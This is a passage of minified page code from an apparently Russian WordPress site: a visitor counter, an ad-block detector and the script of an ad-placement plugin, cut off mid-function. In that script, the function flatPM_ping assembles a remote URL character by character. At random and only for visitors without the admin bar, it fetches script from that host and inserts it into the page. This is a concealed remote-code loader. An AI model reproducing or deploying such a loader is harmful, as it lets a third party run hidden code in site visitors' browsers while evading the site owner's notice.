src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt0B34").src=
"https://counter.yadro.ru/hit?t44.1;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var 